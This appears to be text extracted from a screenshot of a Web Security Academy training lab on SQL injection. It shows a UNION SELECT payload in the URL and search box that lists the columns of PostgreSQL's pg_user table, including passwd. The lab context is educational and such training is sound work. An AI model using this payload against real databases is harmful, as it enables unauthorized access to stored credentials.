 https://0a5200d80453b2de801a1c21009b0012.web-security-academy.net/filter?category=Food%27%20UNION%20SELECT%20NULL,%20colum...
WebSecurity
Academy
SQL injection attack, listing the database contents on non-Oracle
databases
LAB Not solved
Back to lab home Back to lab description
Home | My account
WE LIKE TO
SHOP
Food' UNION SELECT NULL, column_name FROM
information_schema.columns WHERE table_name='pg_user' --
-
Refine your search:
All Food & Drink Gifts Lifestyle Pets Toys & Games
passwd
usesysid
userepl
usebypassrls
usename
usecreatedb
useconfig
valuntil
usesuper